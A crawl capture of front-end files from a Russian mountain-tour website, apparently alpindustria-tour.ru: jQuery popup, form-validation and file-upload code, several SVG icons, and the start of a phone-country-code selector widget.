		$content = $('[data-fancy-popup='+$(this).data('fancyPopupBtn')+']').html();
		$this = $(this);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $content,
			fitToView: false,
			padding: 0,
			margin:[100,10,50,10],
	     		helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			},
			beforeShow:function() {
				this.wrap.find('[data-chosen-popup]').chosen({
					disable_search_threshold: 1000,
					width:"100%"
				});
			}
		});
		return false;
	});
	$('[data-fancy-popup-url]').click(function() {
		if ($(this).data("fancyPopupUrl").substr(-3, 3) == 'png') {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: '<br><br><img style="max-width:83rem;" src="' + $(this).data("fancyPopupUrl") + '">',
				fitToView: false,
				padding: [0,0,0,0],
				margin:[0,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
		}
		else if ($(this).data("fancyPopupUrl").substr(0, 15) == '/prod_video.php') $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: '_base-popup url-popup url-popup-video',
				content: data,
				padding: [0,0,0,0],
			});
			return false;
		});
		else $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: data,
				fitToView: false,
				padding: [0,0,0,0],
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
			$(".fc-base._base-popup.url-popup").find("a").attr("target", "_blank");
			return false;
		});
		return false;
	});
}

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,}$/i;
	return pattern.test(email);
}

$.fn.idealRadioCheck = function() {
	return this.each(function() {
		var $this = $(this)
		var $span = $('<span/>')

		//if (($this.attr('name') == 'region_id[]') && ($this.val() == 32)) alert($this.attr('checked'));
		
		$span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) );
		if ($this.attr('checked')) $span.addClass('checked') // init
		$span.insertAfter( $this )
		
		$this.parent('label').addClass('ideal-radiocheck-label')
		.attr('onclick', '') // Fix clicking label in iOS
		$this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left
		
		// Events
		$this.on({
			change: function() {
				var $this = $(this)
				if ( $this.is('input[type="radio"]') ) {
					$this.closest('form').find('input[name="'+ $this.attr('name') +'"]').each(function(){
						$(this).parent().removeClass('_active').find('.ideal-radio').removeClass('checked')
					});
				}
				$this.parent().toggleClass('_active');
				$span.toggleClass( 'checked', $this.is(':checked') );
			},
			focus: function() { $span.addClass('focus') },
			blur: function() { $span.removeClass('focus') },
			click: function() { $(this).trigger('focus') }
		})
	})
};

function print_r(arr, level) {
	var print_red_text = "";
	if(!level) level = 0;
	var level_padding = "";
	for (var j = 0; j < level + 1; j++) level_padding += "    ";
	if (typeof (arr) == 'object') {
		 for (var item in arr) {
			 var value = arr[item];
			 if (typeof(value) == 'object') {
				 print_red_text += level_padding + "'" + item + "' :\n";
				 print_red_text += print_r(value,level+1);
			 }
			 else print_red_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
		}
	}
	else  print_red_text = "===>"+arr+"<===("+typeof(arr)+")";
	return print_red_text;
}


//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function in_array(val, arr) {
	for(var i = 0; i < arr.length; i++) {
		if (arr[i] == val) return true;
	}
	return false;
}

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum) {
	return number_format(sum, 0, '.', ' ');
}

function get_url_vars(url) {
	var vars = [], hash, hashes = [];
	var matches;
	
	vars['div'] = '';
	vars['cur'] = '';
	vars['id'] = '';
	vars['num_on_page'] = -1;
	vars['page'] = 0;
	vars['lng'] = '';
	vars['continent_id'] = 0;
	
	var query = url.split('?')[1];
	if (query) hashes = query.split('&');
	if (hashes.length) {
		for (var i = 0; i < hashes.length; i++) {
			hash = hashes[i].split('=');
			if (hash[0].substr(-6, 6) == '%5B%5D') {
				var tt = hash[0].substr(0, hash[0].length - 6);
				if (!vars[tt]) {
					//vars.push(tt);
					vars[tt] = [];
				}
				vars[tt].push(hash[1]);
			}
			else {
				//vars.push(hash[0]);
				vars[hash[0]] = hash[1];
			}
		}
	}
	else {
		if (matches = url.match(/\/en\/(.*)/i)) {
			vars['lng'] = 'en';
			url = matches[1];
		}
		else if (matches = url.match(/\/(.*)/i)) {
			url = matches[1];
		}
		
		if (matches = url.match(/^gallery\/(.*)/i)) {
			vars['div'] = 'gallery';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^news\/(.*)/i)) {
			vars['div'] = 'news';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^programms\/(.*)/i)) {
			vars['div'] = 'programms';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['id'] = matches[1];
		}
		
		
	}
	
	return vars;
}

function href_add_filter(filter_url) {
	$.each($("[data-href-add-filter]"), function(i, item) {
		var url = $(item).data('hrefAddFilter');
		if (filter_url && url.includes('?')) filter_url = '&' + filter_url.substr(1);
		$(item).attr('href', url + filter_url);
	});
}


$(function() {
	$("[data-show-vacancy]").click(function() {
		var id = $(this).data('showVacancy');
		var content = $('[data-vacancy-modal="' + id + '"]').html();
		//alert(content);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: content,
			fitToView: false,
			padding: 0,
			margin: [70,10,50,10],
			helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			}
		});
		return false;
	});
	
	$("#form_vacancy").submit(function() {
		var err = 0;

		var $form = $(this);
		
		$form.find('.b-input').removeClass('_error');
		$form.find('.b-input__error, .error').html('');
		
		var $vacancy_id = $form.find("select[name=vacancy_id]");
		
		var $tel = $form.find("input[name=tel]");
		var $email = $form.find("input[name=email]");
		
		if ($vacancy_id.val() == 0) {
			$vacancy_id.parent().addClass('_error');
			$vacancy_id.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
	
		if (!$tel.val()) {
			$tel.parent().addClass('_error');
			$tel.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		if (!$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		else if (!isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Неверный e-mail');
			err = 1;
		}
		
		if (err) {
			$("#err").html('Форма заполнена неверно');
			return false;
		}
		else {
			$form.find(".waiting").removeClass('hide');
			$form.find(".buttons").addClass('hide');
			return true;
		}
	});
});



//Закачка файлов
$(function() {
	
	/*$('.block').on({
		mouseenter: function () {
			$(this).addClass('hey');
			allowScroll = false;
		},
		mouseleave: function () {
			$(this).removeClass('hey');
			allowScroll = true;
		}
	});*/
	$(document).on('keydown mousewheel DOMMouseScroll', function (e) {
		if ((e.keyCode === 40 || e.keyCode === 38 || e.type === 'DOMMouseScroll' || e.type === 'mousewheel') && !allowScroll) {
			return false;
		}
	});
	
	$('[data-file]').each(function() {
		var _$self = $(this);
		_$self.fileupload({
			dropZone: _$self,
			url: '/js/jquery/jQuery-File-Upload-9.8.0/server/php/',
			dataType: 'json',
			done: function (e, data) {
				//alertObj(data.result.files[0]);
				console.log(data);
				
				$.each(data.result.files, function (index, file) {
					if (file.error) _$self.find('[data-file-list]').append('<div class="file__list-item error"> Файл ' + file.name + ' не загружен (' + file.error + ') <a href="#" data-file-del data-not-ajax>Ок</a></div>');
					else _$self.find('[data-file-list]').append('<div class="file__list-item">' + file.name + '<a href="#" data-file-del data-not-ajax>Удалить</a><input type="hidden" name="tmp_files[]" value="' + file.name + '"></div>');
				});
				_$self.addClass('_filled').find('[data-file-progress]').removeClass('_active');
			},
			progressall: function (e, data) {
				var progress = parseInt(data.loaded / data.total * 100, 10);
				_$self.find('[data-file-progress]').addClass('_active').css(
					'width',
					progress + '%'
				);
			}
		}).prop('disabled', !$.support.fileInput)
			.parent().addClass($.support.fileInput ? undefined : 'disabled');
	});

	$('[data-file]').on('click', '[data-file-del]', function(e){
		e.preventDefault();
		$(this).closest('[data-file]').removeClass('_filled');
		$(this).closest('.file__list-item').remove();
		return false;
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/lupa.svg
body_size: 1241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,23.75)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1532.1-1075.4l-323.2,302.6c38.9,83.7,60.6,176.3,60.6,274.7
			c0,357-284.2,646.4-634.7,646.4C284.2,148.3,0-141.1,0-498.1c0-357,284.2-646.4,634.7-646.4c139.9,0,269.8,47,375.1,124.9
			l311.6-290.9c63.4-58.8,163-55.8,220.7,10.3c27.4,30.8,41.8,69,41.8,107.2C1582.5-1148.9,1565.2-1106.2,1532.1-1075.4z
			 M633.2-968.2c-253.9,0-460.2,210.1-460.2,468.6c0,258.6,206.3,468.7,460.2,468.7c253.9,0,460.2-210.1,460.2-468.7
			C1094.9-758.1,888.7-968.2,633.2-968.2"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/en.svg
body_size: 1427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="799 218.906 150 90" enable-background="new 799 218.906 150 90" xml:space="preserve">
<g>
	<g>
		<rect x="799" y="218.953" fill="#000066" width="150" height="90"/>
		<polygon fill="#FEFEFE" points="816.334,219.047 861.334,245.859 861.334,219.047 886.334,219.047 886.334,245.859 932,218.859 
			949,218.859 949,229.192 915.334,248.609 949,248.609 949,278.921 916.667,278.921 949,298.859 949,308.859 932.334,308.859 
			887,281.859 887,308.859 861.334,308.859 862,281.192 816.334,308.859 799,308.859 799,298.859 831.334,278.921 799,278.921 
			799,248.609 830.667,248.609 799,229.192 799,218.859 		"/>
		<polygon fill="#CB0000" points="837.334,248.609 848,248.609 799,218.859 799,225.526 		"/>
		<polygon fill="#CB0000" points="899.707,248.609 889.041,248.609 938.041,218.859 949,218.859 		"/>
		<polygon fill="#CB0000" points="849.168,279.109 859.834,279.109 810.834,308.859 799,308.859 		"/>
		<polygon fill="#CB0000" points="910.54,279.109 899.874,279.109 949,308.859 949,302.321 		"/>
		<rect x="799" y="254.859" fill="#CB0000" width="150" height="18"/>
	</g>
	<rect x="866.833" y="219.047" fill="#CB0000" width="14.5" height="89.812"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 213.027 67 67" enable-background="new 700.269 213.027 67 67" xml:space="preserve">
<path id="vk-2-icon_1_" fill="#C7C8C9" d="M700.269,213.027v67h67v-67H700.269z M754.857,260.74c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.393,255.802,759.777,260.74,754.857,260.74z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk_hover.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 617.764 67 67" enable-background="new 700.269 617.764 67 67" xml:space="preserve">
<path id="vk-2-icon" fill="#175FA8" d="M700.269,617.764v67h67v-67H700.269z M754.857,665.477c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.392,660.539,759.777,665.477,754.857,665.477z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt.svg
body_size: 2520
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 461.764 67 67" enable-background="new 700.269 461.764 67 67" xml:space="preserve">
<path id="youtube-2-icon_1_" fill="#C7C8C9" d="M739.303,501.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387
	v-0.977c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055
	C741.608,503.04,741.034,501.577,739.303,501.577z M739.176,511.473c0,0.405-0.069,0.697-0.206,0.876
	c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448v-7.923c0.161-0.175,0.323-0.305,0.487-0.388
	c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977L739.176,511.473L739.176,511.473z M730.144,501.737
	h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865v-10.628h2.364v9.748
	c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,499.718h-2.754v14.734h-2.663v-14.734
	h-2.754v-2.502h8.171V499.718L725.792,499.718z M731.214,486.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.61,487.732,731.214,487.172,731.214,486.469z
	 M700.269,461.764v67h67v-67H700.269z M737.971,476.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V476.561
	L737.971,476.561z M732.295,476.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,477.896,730.109,476.452,732.295,476.452z M722.225,471.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.09,513.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V513.022z M746.983,501.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,502.858,749.249,501.416,746.983,501.416z M747.913,506.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491L747.913,506.42L747.913,506.42z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/mail_black.svg
body_size: 886
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 109.3 81" enable-background="new 0 0 109.3 81" xml:space="preserve">
<path fill="#414042" d="M93.8,0H15.5C7,0,0,7,0,15.5v50C0,74,7,81,15.5,81h78.3c8.5,0,15.5-7,15.5-15.5v-50C109.3,7,102.3,0,93.8,0z
	 M102.3,65.5c0,0.3,0,0.6,0,0.9c-0.4,4.3-4.1,7.6-8.5,7.6H15.5C10.8,74,7,70.2,7,65.5v-50C7,10.8,10.8,7,15.5,7h78.3
	c4.4,0,8,3.4,8.5,7.6c0,0.3,0,0.6,0,0.9V65.5z M10.8,68.3c0.7,1.2,1.9,2.1,3.2,2.5l29.6-25.1L40.5,43L10.8,68.3z M65.7,45.8l29.6,25
	c1.4-0.4,2.5-1.3,3.2-2.5L68.8,43.2L65.7,45.8z M96.6,10.8l-42,35L13.1,10.6c-1.2,0.6-2.2,1.7-2.7,3l43,36.4
	c0.4,0.3,0.8,0.5,1.3,0.5c0.5,0,0.9-0.2,1.3-0.5L99,14C98.7,12.7,97.8,11.5,96.6,10.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_right.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="M 160.297,311.93 C 75.0352,311.93 5.73047,242.629 5.73047,157.363 5.73047,72.1016 75.0352,2.80078 160.297,2.80078 c 85.262,0 154.566,69.30082 154.566,154.56222 0,85.266 -69.664,154.567 -154.566,154.567 z m 0,-292.0784 c -75.8322,0 -137.5079,61.6757 -137.5079,137.5114 0,75.836 61.6757,137.508 137.5079,137.508 75.836,0 137.512,-61.672 137.512,-137.508 0,-75.8357 -61.676,-137.5114 -137.512,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 142.16,216.504 c -3.258,3.258 -8.707,3.258 -11.965,0 -3.257,-3.258 -3.257,-8.707 0,-11.965 l 48.614,-48.273 -48.254,-48.254 c -3.258,-3.254 -3.258,-8.7073 0,-11.9651 1.816,-1.8164 3.996,-2.5352 5.812,-2.5352 2.176,0 4.352,0.7188 5.809,2.5352 l 54.426,54.4261 c 3.257,3.257 3.257,8.707 0,11.965 l -54.442,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.js?a=g
body_size: 2749
content:
/**
 * @author Yakov Akulov
 * @email jakulov@gmail.com
 * @line jakuov.ru
 */
(function($) {
	if (typeof is_mask === 'undefined') is_mask = 0;
	
	$.widget('custom.phonecode', {
		data: [],
		container: null,
		prefixField: null,
		searchTimeout: null,
		suggestTimeout: null,
		hideTimeout: null,
		noplus: false,
		options: {
			default_prefix: '',
			prefix: '',
			preferCo: 'росси'
		},
		_create: function() {
			this.element.wrap('<div class="country-phone">');
			var container = this.element.parent('.country-phone');
			var selector = $('<div class="country-phone-selector"><div class="country-phone-selected"></div><div class="country-phone-options"' + (is_mask ? ' style="overflow-y: hidden;"' : '') + '></div></div>');
			$(selector).prependTo(container);
			
			var prefixName = this.options.prefix ? this.options.prefix : '__phone_prefix';
			var hidden = $('<input type="hidden" name="'+ prefixName +'" value="'+ this.options.default_prefix +'">');
			$(hidden).appendTo(container);

			this.container = container;
			this.prefixField = hidden;
			
			this._loadData();
		},

		_loadData : function() {
			var self = this;
			self.data = countries;
			self._initSelector();
		},

		_initSelector: function() {
			
			noplus = $(this.element).hasClass('noplus');
			var options = this.container.find('.country-phone-options');
			var selector = this.container.find('.country-phone-selected');
			var selected = null;
			var self = this;
			if (!is_mask) {
				var searchInput = $('<input type="text" class="country-phone-search" value="">');
				$(searchInput).appendTo(options);
				var searchLabel = $('<label class="country-phone-search-label">...</label>');
				$(searchLabel).on('click',function(){
					$(this).hide();
					$(searchInput).focus();
				}).insertAfter(searchInput);
				$(searchLabel).hide().show();
				$(searchInput).bind('keyup', function(e){
					if(self.suggestTimeout) {
					window.clearTimeout(self.suggestTimeout);
					}
					var input = this;
					var ev = e;
					self.suggestTimeout = window.setTimeout(function(){
					var text = $(input).val().toLowerCase();
					self.suggestCountry(text);
					if(ev.keyCode == 40) {
						self._moveSuggestDown(options);
					}
					if(ev.keyCode == 38) {
						self._moveSuggestUp(options);
					}
					if(ev.keyCode == 13) {
						var hovered = $(options).find('.hovered:visible');
						if(hovered.length) {
						if(!$(hovered).hasClass('country-phone-search')) {
							self.setElementSelected(hovered);
							self._toggleSelector();
						}
						}
						ev.stopPropagation();
						ev.preventDefault();
					}
					}, 100);

					if($(this).val() == '') {
						$(searchLabel).show();
					}
					else {
						$(searchLabel).hide();
					}

				}).bind('keypress', function(e){
					if(e.keyCode == 13) {
					e.stopPropagation();
					e.preventDefault();
					return false;
					}
				});
			}

			for(var i = 0; i < this.data.length; i++) {
				if(i == 0) {
					selected = this.data[i];
				}
				var country = this.data[i];
				var prefCountry = country.co;
				if (country.mask == undefined) country.mask = '';
				
				var option = $('<div' + ((is_mask || country.mask) ? (' data-mask="' + country.mask + '"') : '') + ' data-phone="'+
				country.ph + '" data-co="'+ prefCountry.toLowerCase() +'"' +
				' class="country-phone-option"><span>' + (noplus ? '' : '+') + country.ph +'<img src="/img/none.gif" class="flag flag-'+
				country.co +
				'"></span>'+ country.co.toUpperCase() +'</div>');
				$(option).appendTo(options);
				if (this.options.preferCo && (this.options.preferCo != undefined)) {
					if (prefCountry == this.options.preferCo) {
						selected = country;
					}
				}
				else {
					if(country.ph == this.options.default_prefix) {
						selected = country;
					}
				}
			}
			
			if (selected) {
				if (selected.mask == undefined) selected.mask = '';
				this.container.find('.country-phone-selected')
				.html('<img src="/img/none.gif" class="flag flag-'+ selected.co +'">' + ((is_mask || selected.mask) ? '' : ('+'+ selected.ph)));
				if ((is_mask || selected.mask) && (this.element.val() == '')) $(this.element).mask((noplus ? '' : '+') + selected.ph + selected.mask).attr('placeholder', (noplus ? '' : '+') + selected.ph + selected.mask.replace(/9/g, '_'));
				else $(this.element).unmask().attr('placeholder', "");
			}
			$(selector).bind('click', function(e){
				if (!$(self.element).attr('readonly')) self._toggleSelector();
			});
			$(options).find('.country-phone-option').bind('click', function(){
				self.setElementSelected(this);
				self._toggleSelector();
			});
			$(options).hover(function(){
				if(self.hideTimeout) {
					window.clearTimeout(self.hideTimeout);
				}
				}, function(){
					var select = this;
					self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
				});

			this._initInput();
		},

        _mouseOverHide: function(select, self) {
		
            if(self.container) {
                var searchInput = self.container.find('.country-phone-search');
                if(!$(searchInput).is(':focus')) {
                    $(select).hide();
                }
                else {
                    self.hideTimeout = window.setTimeout(self._mouseOverHide, 1000, select, self);
                }
            }
        },

        _moveSuggestDown: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).next(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).nextUntil(':visible').last().next();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').first();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        _moveSuggestUp: function(options) {
            var select = null;
            var hovered = $(options).find('.hovered:visible');
            if(hovered.length) {
                var next = $(hovered).prev(':visible');
                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).prevUntil(':visible').last().prev();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').last();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        suggestCountry: function(text, checkCode) {
            var options = this.container.find('.country-phone-options');
            var self = this;
            $(options).find('.country-phone-option').each(function(){
                if(text) {
                    if(text == 'россия') {
                        text = 'росси';
                    }
                    var match = $(this).text().toLowerCase();
                    if(match.indexOf(text) >= 0) {
                        $(this).show();
                        if(checkCode && checkCode != undefined) {
                            var code = $(this).data('phone');
			    var selCode = self.prefixField.val();
                            if(selCode == code) {
                                self.setElementSelected(this);
                            }
                        }
                    }
                    else {
                        if(!checkCode) {
                            $(this).hide();
                        }
                    }
                }
                else {
                    $(this).show();
                }
            });
        },

        _toggleSelector: function(){
            var options = this.container.find('.country-phone-options');
